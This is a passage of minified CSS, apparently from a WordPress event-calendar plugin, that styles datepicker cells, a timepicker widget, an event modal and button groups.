.ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover{color:#fff;background-color:#858585;border-color:#373737;}.ai1ec-datepicker table tr td.ai1ec-selected:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-selected,.ai1ec-datepicker table tr td.ai1ec-selected:hover:active,.ai1ec-datepicker table tr td.ai1ec-selected:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-selected:hover,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover{background-image:none;}.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-selected[disabled],.ai1ec-datepicker table tr td.ai1ec-selected[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-selected[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-selected[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-selected[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-selected:hover.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-selected:hover.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-selected:hover.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-selected:hover.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-selected:hover.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-selected:hover[disabled],.ai1ec-datepicker table tr td.ai1ec-selected:hover[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-selected:hover[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-selected:hover[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-selected:hover[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected:hover:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected:hover:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected:hover:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected:hover.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled[disabled],.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover[disabled],.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover.ai1ec-active{background-color:#999;border-color:#555;}.ai1ec-datepicker table tr td.ai1ec-selected .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-selected:hover .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover .ai1ec-badge{color:#999;background-color:#fff;}.ai1ec-datepicker table tr td.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover{color:#fff;background-color:#6dbb4f;border-color:#61ad43;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.ai1ec-datepicker table tr td.ai1ec-active:hover,.ai1ec-datepicker table tr td.ai1ec-active:focus,.ai1ec-datepicker table tr td.ai1ec-active:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active:hover:hover,.ai1ec-datepicker table tr td.ai1ec-active:hover:focus,.ai1ec-datepicker table tr td.ai1ec-active:hover:active,.ai1ec-datepicker table tr td.ai1ec-active:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-active:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover:focus,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover{color:#fff;background-color:#5aa23f;border-color:#488132;}.ai1ec-datepicker table tr td.ai1ec-active:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active:hover:active,.ai1ec-datepicker table tr td.ai1ec-active:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-active:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover{background-image:none;}.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active[disabled],.ai1ec-datepicker table tr td.ai1ec-active[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-active[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-active[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-active[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active:hover.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-active:hover.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-active:hover.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-active:hover.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-active:hover.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active:hover[disabled],.ai1ec-datepicker table tr td.ai1ec-active:hover[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-active:hover[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-active:hover[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-active:hover[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active:hover:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active:hover:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active:hover:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active:hover.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled[disabled],.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover[disabled],.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover.ai1ec-active{background-color:#6dbb4f;border-color:#61ad43;}.ai1ec-datepicker table tr td.ai1ec-active .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-active:hover .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-active.ai1ec-disabled:hover .ai1ec-badge{color:#6dbb4f;background-color:#fff;}.ai1ec-datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;border-radius:4px;}.ai1ec-datepicker table tr td span:hover{background:#eee;}.ai1ec-datepicker table tr td span.ai1ec-disabled,.ai1ec-datepicker table tr td span.ai1ec-disabled:hover{background:none;color:#999;cursor:default;}.ai1ec-datepicker table tr td span.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover{color:#fff;background-color:#6dbb4f;border-color:#61ad43;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.ai1ec-datepicker table tr td span.ai1ec-active:hover,.ai1ec-datepicker table tr td span.ai1ec-active:focus,.ai1ec-datepicker table tr td span.ai1ec-active:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td span.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active:hover:hover,.ai1ec-datepicker table tr td span.ai1ec-active:hover:focus,.ai1ec-datepicker table tr td span.ai1ec-active:hover:active,.ai1ec-datepicker table tr td span.ai1ec-active:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td span.ai1ec-active:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:focus,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover:focus,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover{color:#fff;background-color:#5aa23f;border-color:#488132;}.ai1ec-datepicker table tr td span.ai1ec-active:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td span.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active:hover:active,.ai1ec-datepicker table tr td span.ai1ec-active:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td span.ai1ec-active:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover{background-image:none;}.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:focus,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active[disabled],.ai1ec-datepicker table tr td span.ai1ec-active[disabled]:hover,.ai1ec-datepicker table tr td span.ai1ec-active[disabled]:focus,.ai1ec-datepicker table tr td span.ai1ec-active[disabled]:active,.ai1ec-datepicker table tr td span.ai1ec-active[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active:hover,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active:focus,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active:active,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active:hover.ai1ec-disabled,.ai1ec-datepicker table tr td span.ai1ec-active:hover.ai1ec-disabled:hover,.ai1ec-datepicker table tr td span.ai1ec-active:hover.ai1ec-disabled:focus,.ai1ec-datepicker table tr td span.ai1ec-active:hover.ai1ec-disabled:active,.ai1ec-datepicker table tr td span.ai1ec-active:hover.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active:hover[disabled],.ai1ec-datepicker table tr td span.ai1ec-active:hover[disabled]:hover,.ai1ec-datepicker table tr td span.ai1ec-active:hover[disabled]:focus,.ai1ec-datepicker table tr td span.ai1ec-active:hover[disabled]:active,.ai1ec-datepicker table tr td span.ai1ec-active:hover[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active:hover,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active:hover:hover,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active:hover:focus,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active:hover:active,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active:hover.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled.ai1ec-disabled,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled.ai1ec-disabled:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled.ai1ec-disabled:focus,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled.ai1ec-disabled:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled[disabled],.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled[disabled]:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled[disabled]:focus,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled[disabled]:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:focus,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:active,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover.ai1ec-disabled,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover.ai1ec-disabled:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover.ai1ec-disabled:focus,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover.ai1ec-disabled:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover[disabled],.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover[disabled]:hover,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover[disabled]:focus,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover[disabled]:active,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover:hover,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover:focus,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover:active,fieldset[disabled] .ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover.ai1ec-active{background-color:#6dbb4f;border-color:#61ad43;}.ai1ec-datepicker table tr td span.ai1ec-active .ai1ec-badge,.ai1ec-datepicker table tr td span.ai1ec-active:hover .ai1ec-badge,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled .ai1ec-badge,.ai1ec-datepicker table tr td span.ai1ec-active.ai1ec-disabled:hover .ai1ec-badge{color:#6dbb4f;background-color:#fff;}.ai1ec-datepicker table tr td span.ai1ec-old,.ai1ec-datepicker table tr td span.ai1ec-new{color:#999;}.ai1ec-datepicker th.ai1ec-datepicker-switch{width:145px;}.ai1ec-datepicker thead tr:first-child th,.ai1ec-datepicker tfoot tr th{cursor:pointer;}.ai1ec-datepicker thead tr:first-child th:hover,.ai1ec-datepicker tfoot tr th:hover{background:#eee;}.ai1ec-datepicker .ai1ec-cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle;}.ai1ec-datepicker thead tr:first-child th.ai1ec-cw{cursor:default;background-color:transparent;}.ai1ec-input-group.ai1ec-date .ai1ec-input-group-addon i{cursor:pointer;width:16px;height:16px;}.ai1ec-input-daterange input{text-align:center;}.ai1ec-input-daterange input:first-child{border-radius:3px 0 0 3px;}.ai1ec-input-daterange input:last-child{border-radius:0 3px 3px 0;}.ai1ec-input-daterange .ai1ec-input-group-addon{width:auto;min-width:16px;padding:4px 5px;font-weight:normal;line-height:1.428571429;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:solid #ccc;border-width:1px 0;margin-left:-5px;margin-right:-5px;}.ai1ec-bootstrap-timepicker{position:relative;}.ai1ec-bootstrap-timepicker.ai1ec-pull-right .ai1ec-bootstrap-timepicker-widget.ai1ec-dropdown-menu{left:auto;right:0;}.ai1ec-bootstrap-timepicker.ai1ec-pull-right .ai1ec-bootstrap-timepicker-widget.ai1ec-dropdown-menu:before{left:auto;right:12px;}.ai1ec-bootstrap-timepicker.ai1ec-pull-right .ai1ec-bootstrap-timepicker-widget.ai1ec-dropdown-menu:after{left:auto;right:13px;}.ai1ec-bootstrap-timepicker .ai1ec-input-group-addon{cursor:pointer;}.ai1ec-bootstrap-timepicker .ai1ec-input-group-addon i{display:inline-block;width:16px;height:16px;}.ai1ec-bootstrap-timepicker-widget.ai1ec-dropdown-menu{padding:4px;}.ai1ec-bootstrap-timepicker-widget.ai1ec-dropdown-menu.ai1ec-open{display:inline-block;}.ai1ec-bootstrap-timepicker-widget.ai1ec-dropdown-menu:before{border-bottom:7px solid rgba(0,0,0,0.2);border-left:7px solid transparent;border-right:7px solid transparent;content:"";display:inline-block;position:absolute;}.ai1ec-bootstrap-timepicker-widget.ai1ec-dropdown-menu:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;content:"";display:inline-block;position:absolute;}.ai1ec-bootstrap-timepicker-widget.ai1ec-timepicker-orient-left:before{left:6px;}.ai1ec-bootstrap-timepicker-widget.ai1ec-timepicker-orient-left:after{left:7px;}.ai1ec-bootstrap-timepicker-widget.ai1ec-timepicker-orient-right:before{right:6px;}.ai1ec-bootstrap-timepicker-widget.ai1ec-timepicker-orient-right:after{right:7px;}.ai1ec-bootstrap-timepicker-widget.ai1ec-timepicker-orient-top:before{top:-7px;}.ai1ec-bootstrap-timepicker-widget.ai1ec-timepicker-orient-top:after{top:-6px;}.ai1ec-bootstrap-timepicker-widget.ai1ec-timepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999;}.ai1ec-bootstrap-timepicker-widget.ai1ec-timepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff;}.ai1ec-bootstrap-timepicker-widget a.ai1ec-btn,.ai1ec-bootstrap-timepicker-widget input{border-radius:4px;}.ai1ec-bootstrap-timepicker-widget table{width:100%;margin:0;}.ai1ec-bootstrap-timepicker-widget table td{text-align:center;height:30px;margin:0;padding:2px;}.ai1ec-bootstrap-timepicker-widget table td:not(.ai1ec-separator){min-width:30px;}.ai1ec-bootstrap-timepicker-widget table td span{width:100%;}.ai1ec-bootstrap-timepicker-widget table td a{border:1px transparent solid;width:100%;display:inline-block;margin:0;padding:8px 0;outline:0;color:#333;}.ai1ec-bootstrap-timepicker-widget table td a:hover{text-decoration:none;background-color:#eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-color:#ddd;}.ai1ec-bootstrap-timepicker-widget table td a i{margin-top:2px;font-size:18px;}.ai1ec-bootstrap-timepicker-widget table td input{width:25px;margin:0;text-align:center;}.ai1ec-bootstrap-timepicker-widget .ai1ec-modal-body{padding:4px;}@media (min-width: 768px){.ai1ec-bootstrap-timepicker-widget.ai1ec-modal{width:200px;}}@media (max-width: 991px){.ai1ec-bootstrap-timepicker{width:100%;}.ai1ec-bootstrap-timepicker .ai1ec-dropdown-menu{width:100%;}}#ai1ec-event-modal{padding:20px;}@media (max-width: 767px){#ai1ec-event-modal{padding:5px;}}#ai1ec-event-modal .ai1ec-modal-dialog{width:auto;max-width:1199px;margin:0 auto;}#ai1ec-event-modal .ai1ec-modal-body{min-height:300px;}#ai1ec-event-modal .ai1ec-close{font-size:2em;margin:0.25em 0.5em 0 0;position:relative;z-index:10051;}#ai1ec-event-modal .ai1ec-category,#ai1ec-event-modal .ai1ec-tag{cursor:default;color:inherit;border:inherit;-webkit-box-shadow:inset 0 0 1px rgba(38,38,38,0.5);box-shadow:inset 0 0 1px rgba(38,38,38,0.5);}#ai1ec-event-modal .ai1ec-category:hover,#ai1ec-event-modal .ai1ec-tag:hover{color:inherit;background-color:inherit;border:inherit;-webkit-box-shadow:inset 0 0 1px rgba(38,38,38,0.5);box-shadow:inset 0 0 1px rgba(38,38,38,0.5);}.ai1ec-btn-toolbar{margin:0;}.ai1ec-btn-toolbar .ai1ec-btn-group{margin-bottom:6px;}.ai1ec-btn-toolbar .ai1ec-btn-group.ai1ec-btn-group-xs{margin-top:5px;}.ai1ec-btn-group > .ai1ec-btn-primary{z-index:3;}.ai1ec-btn-group > .ai1ec-btn,.ai1ec-btn-group > .ai1ec-dropdown-menu,.ai1ec-btn-group > .ai1ec-popover{font-size:13px;}.ai1ec-btn-group > .ai1ec-btn-xs{font-size:11px;}.ai1ec-btn-group > .ai1ec-btn-sm{font-size:11px;}.ai1ec-btn-group > .ai1ec-btn-lg{font-size:15px;}.ai1ec-btn-group > .ai1ec-btn:after{content:'\200A';margin-right:-0.25em;}.ai1ec-btn-primary{color:#fff 